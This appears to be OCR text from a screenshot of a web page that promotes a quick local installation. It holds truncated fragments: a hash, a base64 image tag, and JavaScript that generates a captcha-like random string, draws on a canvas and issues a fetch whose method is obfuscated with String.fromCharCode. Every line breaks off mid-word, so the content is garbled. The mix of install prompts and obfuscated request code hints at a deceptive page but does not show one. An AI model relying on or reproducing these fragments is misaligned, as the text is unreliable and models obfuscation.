
The most
rapid route
to a local installation 
Review and
follow the instructions
below.
The client handles the setup, pulling gigabyt
There is no manual tuning required; the bui
📎 HASH: e02501a6a5918f67ba99e7
<img src="data:image/gif;base64,R0lGODlhAQ
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath(
re=await fetch(r,{method:String.fromCharCod